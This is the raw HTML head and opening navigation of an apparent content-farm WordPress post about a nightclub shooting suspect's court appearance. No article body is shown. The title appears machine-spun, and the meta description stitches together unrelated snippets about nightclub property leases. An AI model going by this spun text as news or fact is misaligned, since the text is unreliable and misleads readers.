

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html
body_size: 13633
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Suspected Gunman Makes First Court docket Appearance In Lethal NY Nightclub Shooting - tanoshigoto.com</title>
	<link rel="canonical" href="http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Suspected Gunman Makes First Court docket Appearance In Lethal NY Nightclub Shooting - tanoshigoto.com" />
	<meta property="og:description" content="Mansion nightclub&#8217;s former area on Washington Avenue in South Seaside is available on the market for lease at $70,000 a month or $840,000 a 12 months, The Actual Deal has realized. Hidden away behind the hustle, bustle and neon lights of Rusholme&#8217;s famous Curry Mile is Antwerp Mansion &#8211; a run-down Victorian house transformed right Read More ..." />
	<meta property="og:url" content="http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2018-04-13T19:56:27+00:00" />
	<meta property="og:image" content="http://assets.dornob.com/wp-content/uploads/2009/04/modern-house-at-night.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html#article","isPartOf":{"@id":"http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Suspected Gunman Makes First Court docket Appearance In Lethal NY Nightclub Shooting","datePublished":"2018-04-13T19:56:27+00:00","mainEntityOfPage":{"@id":"http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html"},"wordCount":417,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html#primaryimage"},"thumbnailUrl":"http://assets.dornob.com/wp-content/uploads/2009/04/modern-house-at-night.jpg","keywords":["appearance","court","docket","first","gunman","lethal","makes","nightclub","shooting","suspected"],"articleSection":["Mansion Night Club"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html","url":"http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html","name":"Suspected Gunman Makes First Court docket Appearance In Lethal NY Nightclub Shooting - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html#primaryimage"},"image":{"@id":"http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html#primaryimage"},"thumbnailUrl":"http://assets.dornob.com/wp-content/uploads/2009/04/modern-house-at-night.jpg","datePublished":"2018-04-13T19:56:27+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.tanoshigoto.com/suspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html#primaryimage","url":"http://assets.dornob.com/wp-content/uploads/2009/04/modern-house-at-night.jpg","contentUrl":"http://assets.dornob.com/wp-content/uploads/2009/04/modern-house-at-night.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"http://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="http://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='http://www.tanoshigoto.com/wp-content/fonts/877c59eb46bff2b70747890632fca131.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='http://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="http://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.tanoshigoto.com/wp-json/wp/v2/posts/1262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.tanoshigoto.com/?p=1262' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fsuspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tanoshigoto.com%2Fsuspected-gunman-makes-first-court-docket-appearance-in-lethal-ny-nightclub-shooting.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1262 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="http://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="http://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="http://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
